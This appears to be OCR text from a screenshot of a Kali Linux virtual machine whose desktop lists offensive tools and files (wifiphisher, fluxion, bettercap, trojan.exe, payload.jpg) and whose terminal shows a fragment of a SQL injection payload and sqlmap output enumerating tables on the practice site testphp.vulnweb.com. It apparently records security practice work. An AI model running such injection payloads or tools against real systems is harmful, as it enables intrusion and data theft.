 achtung - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
FreeBSD version 10 an
linux
achtung
toto
Ubuntu 64-bit
Ubuntu 64-bit (2)
Home
achtung
1 2 3 4
(genmon)XXX
10:59
Trash
Tor Browser
mobile.apk
ssh hck
tp8reseau.jpg
File System
fake-sms
SocialBox
bettercap_l...
payload.jpg
Home
hstshijack
bettercap c...
hassan-01....
wind
compat-wir...
wifiphisher...
generated ...
VegaBuild-l...
trojan.exe
compat-wir...
fluxion
cmd wifi pa...
vega
wifi evil twin
dossier2
payloads
examUnix.pdf
tor-browse...
fakecall
tooks
saycheese
kali@kali: ~
File Actions Edit View Help
750477171794b68654d4b7a597175756a5449514946566b66424743,0×717a716b71),NULL,NULL-- -
---
[10:58:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.1
[10:58:23] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[10:58:23] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:58:23 /2022-11-09/
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
99+
19°C Sonnig
DEU
17:59
09.11.2022